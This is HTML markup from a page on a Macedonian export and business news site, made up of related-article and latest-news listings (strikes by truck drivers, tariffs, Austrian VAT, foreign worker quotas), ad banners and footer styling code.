            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><img class="entry-thumb" src="[data-uri]" alt="Зоран Илиевски, АКТИВА" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места"><img class="entry-thumb" src="[data-uri]" alt="" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-bih-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места">Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/" rel="bookmark" class="td-image-wrap" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп"><img class="entry-thumb" src="[data-uri]" alt="Copyright AP Photo" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/tramp-davos-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/" rel="bookmark" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп">Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" class="td-image-wrap" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%"><img class="entry-thumb" src="[data-uri]" alt="Супермаркет" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/supermarket-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%">Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" class="td-image-wrap" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година"><img class="entry-thumb" src="[data-uri]" alt="Странски работници" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/stranski-rabotniczi-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година">Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/chetiri-godini-strateshko-partnerstvo-na-alkaloid-i-sos-detsko-selo/" rel="bookmark" class="td-image-wrap" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид Детско село" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/alkaloid-detsko-selo-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/chetiri-godini-strateshko-partnerstvo-na-alkaloid-i-sos-detsko-selo/" rel="bookmark" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село">Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/aerodromot-skopje-dobi-akreditaczija-za-upravuvane-so-emisii-na-jaglerod-na-aerodromite-nivo-3/" rel="bookmark" class="td-image-wrap" title="Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3"><img class="entry-thumb" src="[data-uri]" alt="Аеродром Скопје" title="Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/aerodrom-skopje-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/aerodromot-skopje-dobi-akreditaczija-za-upravuvane-so-emisii-na-jaglerod-na-aerodromite-nivo-3/" rel="bookmark" title="Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3">Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" class="td-image-wrap" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари"><img class="entry-thumb" src="[data-uri]" alt="Железничка пруга Белград Будимпешта" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/building-the-bube-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари">Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_993" data-td_block_id="tdi_7_993"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_993" data-td_block_id="tdi_7_993"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-sidebar  tdi_10_009 td_block_template_4">
<style>
/* custom css */
.tdi_10_009.td-a-rec-img{
				    text-align: left;
				}.tdi_10_009.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->
<div class="g g-7"><div class="g-single a-44"><!-- (c) 2000-2025 Gemius SA version 2.0: /www.izvoz.mk/300x250, Stopanska Komora Vodic za dekarbonizacija -->
<div class="gdedisplay" data-host="bggde.adocean.pl" data-proto="https" data-id="4a2nL29Il8yUd4vh1SyweJBVMrdPQP6GOWfmvoGlq4v.H7" data-noncookie="false" data-cmp="false" data-gdpr-consent="" data-forward="[GDE_CLICK_FORWARD]"></div>
<script type="text/javascript">
(_gdeaq = window._gdeaq || []).push(['display']);
</script>
<script type="text/javascript" src="https://gdebg.hit.gemius.pl/gdejs/xgde.js"></script></div></div>
<div class="g g-8"><div class="g-single a-28"><a class="gofollow" data-track="MjgsOCwzMA==" href="https://zdravjebezrecept.mk/product/multi-essence-imuno/"><img src="https://izvoz.mk/wp-content/uploads/2025/12/gn-banner-300x250px-1.png" style="border:0px solid #000000;padding:0.0em;"/></a></div></div></div><div class="td_block_wrap td_block_16 td_block_widget tdi_11_392 td_with_ajax_pagination td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_11_392" ><script>var block_tdi_11_392 = new tdBlock();
block_tdi_11_392.id = "tdi_11_392";
block_tdi_11_392.atts = '{"custom_title":"\u041d\u0410\u0408\u041d\u041e\u0412\u0418","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx7_tl":"","mx7_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11_392","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11_392","tdc_css_class_style":"tdi_11_392_rand_style"}';
block_tdi_11_392.td_column_number = "1";
block_tdi_11_392.block_type = "td_block_16";
block_tdi_11_392.post_count = "5";
block_tdi_11_392.found_posts = "4077";
block_tdi_11_392.header_color = "#";
block_tdi_11_392.ajax_pagination_infinite_stop = "";
block_tdi_11_392.max_num_pages = "816";
tdBlocksArray.push(block_tdi_11_392);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">НАЈНОВИ</span></h4></div><div id=tdi_11_392 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><img class="entry-thumb" src="[data-uri]" alt="Зоран Илиевски, АКТИВА" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:33:43+00:00" >22 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места"><img class="entry-thumb" src="[data-uri]" alt="" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-bih-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места">Над 100 возачи биле депортирани од земјите на ЕУ, од кои...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:21:54+00:00" >22 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/" rel="bookmark" class="td-image-wrap" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп"><img class="entry-thumb" src="[data-uri]" alt="Copyright AP Photo" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/tramp-davos-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/" rel="bookmark" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп">Нова трговска мапа се обликува во Давос додека светот се прилагодува...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:09:11+00:00" >22 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:01:05+00:00" >16 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" class="td-image-wrap" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%"><img class="entry-thumb" src="[data-uri]" alt="Супермаркет" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/supermarket-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%">Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:01:32+00:00" >16 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_11_392" data-td_block_id="tdi_11_392"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_11_392" data-td_block_id="tdi_11_392"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_12_a89" class="tdc-zone"><div class="tdc_zone tdi_13_6a9  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_13_6a9{
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_6a9{
margin-top:150px !important;
}
}

</style><div id="tdi_14_677" class="tdc-row stretch_row"><div class="vc_row tdi_15_766  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_15_766{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_15_766{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_15_766 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_15_766{
margin-top:-160px !important;
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_766{
padding-top:44px !important;
}
}

</style>
<div class="tdi_14_677_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_14_677_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://localhost/izvozmk/wp-content/uploads/2019/11/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_14_677_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_17_277  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17_277{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_19_999  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_999{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_21_798  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_21_798{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_22_768 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_22_768" >
<style>
.td-theme-wrap .tdi_22_768 .td-block-title > *,
            .td-theme-wrap .tdi_22_768 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_22_768 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_22_768 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_22_768 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_22_768 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_22_768 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_22_768 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_22_768 .td_quote_on_blocks,
            .td-theme-wrap .tdi_22_768 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_22_768 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_22_768 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_22_768 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_22_768 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_22_768 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_22_768 .td-read-more a,
            .td-theme-wrap .tdi_22_768 .td-weather-information:before,
            .td-theme-wrap .tdi_22_768 .td-weather-week:before,
            .td-theme-wrap .tdi_22_768 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_22_768 .td-post-category,
            .td-theme-wrap .tdi_22_768 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_22_768{
margin-top:-30px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_22_768{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22_768{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_22_768 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_22_768 .entry-thumb{
					background-position: center 50%;
				}.tdi_22_768 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_22_768 .td-image-container,
				.ie11 .tdi_22_768 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_22_768 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_22_768 .td-module-meta-info,
				.ie11 .tdi_22_768 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_22_768 .td-module-meta-info{
					padding: 0px 0 0px 16px;
				
					border-color: #eaeaea;
				}.tdi_22_768 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_22_768 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_22_768 .td-module-container:before{
					bottom: -5px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
